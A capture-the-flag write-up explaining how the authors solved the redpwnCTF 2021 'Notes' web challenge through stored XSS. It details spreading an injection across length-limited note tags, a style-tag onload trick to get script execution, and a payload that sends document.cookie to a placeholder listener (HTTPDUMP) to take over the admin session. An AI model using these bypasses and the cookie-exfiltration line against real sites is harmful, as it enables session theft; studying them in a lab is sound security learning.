RedPwn 2021 Notes Writeup
TLDR
In short, the solution consists of the following points:
- Steal the admin cookie through XSS
- Injection is possible though the tag instead of the body
- Getting rid of HTML elements can be done through random attributes and javascript string literals
scripttags inserted usinginnerHTMLare not executed- An empty
styleelement is considered to be loaded succesfully, and will thus execute theonloadattribute - Browsers will try their best to render invalid HTML, so whitespace is sometimes optional
RedPwn Notes challenge writeup
Context
In July of 2021 we participated in the redpwnCTF event, where we encountered this Notes challenge. It is a web challenge where we received three things:
- A link to a website where you can register and create notes (https://notes.mc.ax/)
- A link to an admin bot where we could enter a URL (https://admin-bot.mc.ax/notes)
- A download containing the source of the website (but not the bot)
Because we can put user data on a website, and then make the admin visit it, it immediately smells like we have to do some sort of XSS attack.
The injection

Adding a note
The most obvious place to get an XSS is when adding a note. A note is a note body and a tag. For the body you can enter whatever you want, and for the tag you get a choice between “private” and “public”.
When adding a note there is no filter on the note body, so you can enter whatever you want. But if you enter something like a script or image tag, it won’t work. This is because of the way the notes are loaded.
You can see this in the downloaded source, in the
notes/public/static/view/index.js file, or in the inspector on the view
notes page.
You’ll find the following Javascript:
const template = document.querySelector('#note-template').innerHTML;
const container = document.querySelector('.container');
const user = new URL(window.location).pathname.split('/')[2];
const populateTemplate = (template, params) =>
template.replace(/\{\{\s?(.+?)\s?\}\}/g, (match, param) => params[param]);
(async () => {
const request = await fetch(`/api/notes/${user}`);
const notes = await request.json();
const renderedNotes = [];
for (const note of notes) {
// this one is controlled by user, so prevent xss
const body = note.body
.replaceAll('<', '<')
.replaceAll('>', '>')
.replaceAll('"', '"')
.replaceAll('\'', ''');
// this one isn't, but make sure it fits on page
const tag =
note.tag.length > 10 ? note.tag.substring(0, 7) + '...' : note.tag;
// render templates and put them in our array
const rendered = populateTemplate(template, { body, tag });
renderedNotes.push(rendered);
}
container.innerHTML += renderedNotes.join('');
})();So the notes are actually loaded asynchronously, and before they are added, some characters are replaced in the body of the note.
Getting HTML tags to work
So injecting in the note’s body doesn’t really work as there is a filter when showing the note. However, as you can see from the snippet above, there is no such filter for the tag. The only restriction we have for the tag is that it cannot be longer than 10 characters long, as it will be cut off after that.
Choosing the tag on the website works using a select element with two
options.
However, there is nothing that prevents you from sending something else.
There are several ways of doing this, though we did it using the repeater in
Burp.
You set up your browser use the Burp proxy (or use the Burp browser), login on the website, and create a note. In the HTTP history tab you’ll see a POST request to create the note, which contains both the body and tag. Now you can send this request to the repeater to repeat the request, but with different tags and bodies.
Using this, we can use all the characters we may need to get some interesting injections. But we still only have 10 characters to do so, and not much fits into that.
Getting more injection room
To get more characters which we can use to inject, we have to take a closer
look at how the notes are added.
Most of that is present in the Javascript above, but there is a small piece
missing.
If we look at the HTML of the page using the View source functionality of
most browsers (yes, this works differently from the inspector), or the
notes/static/view.html file from the source, we see the following:
<template id="note-template">
  <div class="card">
    <div>
      {{ body }}
    </div>
    <div>
      [{{ tag }}]
    </div>
  </div>
</template>
So we get the body first and the tag second. And if we add multiple notes, there will be some HTML tags in between the tags, so we cannot just spread one injection out over multiple tags. Unless we can tell the browser to ignore the stuff in between the tags.
There are several ways of doing this, but we’ll detail two here which we used. The first only works as a part of Javascript source, and the second only works as a part of an HTML tag.
Ignoring in Javascript
Javascript has multiline comments which we could use.
They use the /* and */ delimiters, which are both two characters long.
Since we are bound on length, we’d like something shorter, and lucky for us,
Javascript template literals can do exactly that.
To create them you put something between backticks, and if there is no other
statement before the next semicolon, they work like a multiline comment.
A nice thing to note about backticks is that they are not actually filtered out of the body either.
Ignoring in HTML
HTML also has multiline comments, but they use a rather high amount of characters so are not ideal either. Much shorter is to just create a random attribute in an HTML tag, which will then basically be ignored by the browser, as it is a random attribute.
Injecting HTML script tags
Now lets start with a simple injection. To do so we need to add two notes.
For the first note, the body doesn’t really matter. The tag however, needs to be:
<script>`We will then use the second body for the script source:
`;alert(`a`);``</script>
Note that we use backticks to define the alert string, which works because they are not filtered and define a string in Javascript.
Sending this and loading the page again will show that it doesn’t work. However, when looking at the inspector (not the view source, as this differs) we can see that the script tags and source are all exactly as we want them to be.
The reason this doesn’t work is because script tags that are added using
.innerHTML will not be executed (source).
Getting a working injection
So where can we add some script that it does get executed?
The thing we came up with was HTML event attributes like onerror and
onload.
We verified that this could work using a locally running version where we had
more room in the tags.
Now getting this into 10 characters is actually quite hard.
Using HTML image tags
An image tag seems worth using, as it’s rather short, but since we don’t have
the space to set a proper URL to an image, we’d have to use the onerror
attribute.
Using PLACEHOLDER for any HTML that gets inserted, we could create tags to
get the HTML somewhat like the following:
<img src='PLACEHOLDER' onerror='`PLACEHOLDER`;alert(`a`);`PLACEHOLDER`'/>alert part can be in a body, so isn’t limited to 10 characters.
But the other parts are actually limited to 10 characters.
And the second part (' onerror='`) is a problem.
It is currently 12 characters, and there is no way to get rid of the last two
characters.
Now note that onload is one character shorter than onerror, which would be
nice, but just not enough.
But browsers always try to render HTML, even if it’s not technically correct.
So we can also drop the space just before onerror or onload.
It would then become:
<img src='PLACEHOLDER'onload='`PLACEHOLDER`;alert(`a`);`PLACEHOLDER`'/>Except that the PLACEHOLDER HTML isn’t a valid image URL and we cannot make
it one, thus the onload is never executed.
So we need a tag where we can use the onload attribute, without having to
give it valid data.
Using HTML style tags
Finding that we could fit in everything with HTML style tags took us some time searching in documentation (we found it here) and experimenting, but eventually we found that we could make this work. This is because an empty style is considered to be loaded properly.
Using this, we can create notes so that the resulting HTML would become:
<style a='PLACEHOLDER'onload='`PLACEHOLDER`;alert(`a`);`PLACEHOLDER`'/>a attribute is just to get rid of the first PLACEHOLDER data, and
doesn’t actually do anything.
If you send the right notes to the website (mind the order of the body and tag)
and open the website, you’ll get a notification containing an a.
Completing the challenge
Finding the flag
Learning where you can find the flag can all be done from the
modules/api-plugin.js file.
The first part of it is:
db.addNote('admin', {
  body: process.env.FLAG,
  tag: 'private',
});The second part is:
fastify.get('/notes/:username', (req) => {
  const notes = db.getNotes(req.params.username);
  if (req.params.username === req.auth.username) return notes;
  if (req.auth.username === 'admin') return notes;
  return notes.filter((note) => note.tag === 'public');
});So we now know the goal is to become the admin, which likely means that we need to steal the admin’s cookie.

Stealing the cookie
Stealing the cookie is now quite easy by changing the alert to something like
the following:
`;window.location=`HTTPDUMP?c=`+document.cookie;`HTTPDUMP is a URL of an HTTP dumper, or your own listener.
Now enter the URL of your view notes page to the admin bot, so it will visit it, triggering your injection.
This will get you the cookie of the admin:
(Ab)using the cookie
One of the easiest ways to use the cookie is to open the developer tools in Firefox, go to the Storage tab and change the cookie. We can then open the admin’s notes page, and get the flag.
